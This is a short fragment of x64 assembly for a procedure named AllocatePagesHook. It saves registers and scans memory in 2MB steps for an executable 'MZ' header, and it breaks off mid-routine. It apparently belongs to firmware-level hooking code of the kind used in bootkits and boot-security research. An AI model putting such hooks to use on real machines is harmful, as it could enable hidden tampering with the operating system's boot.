 AllocatePagesHook PROC
; Save arguments
push rcx
push rdx
push r8
push r9
; Set start address to first 2MB page
mov rax, 0200000h
next_page:
; Is scan reached limit?
cmp rax, 010000000h
; Yes? Go to finish
jae finish
; Have we reached some image?
cmp word ptr [rax], 5A4Dh
; Yes? Go to found dos
je found_image
next_iter:
; Step to the next 2MB page
add rax, 0200000h
jmp next_page